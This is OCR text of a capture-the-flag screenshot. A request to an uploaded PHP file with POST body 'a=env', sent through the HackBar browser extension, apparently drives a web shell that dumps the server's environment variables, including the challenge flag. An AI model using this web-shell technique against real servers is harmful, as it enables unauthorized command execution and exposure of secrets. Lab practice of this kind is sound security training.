 95290613-be76-45bf-abdd-e7
不安全 | 95290613-be76-45bf-abdd-e7ef98946131.node3.buuoj.cn/upload/c41893938531041badacfc22febe3abd.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
ArrayHOSTNAME=834aed35450a APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apache2/apache2.pid PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2 PWD=/var/www/html/upload
FLAG=flag{b9317122-ac29-417c-a4fb-1cddd7216bcc}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://95290613-be76-45bf-abdd-e7ef98946131.node3.buuoj.cn/upload/c41893938531041badacfc22febe3abd.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=env
Console What's New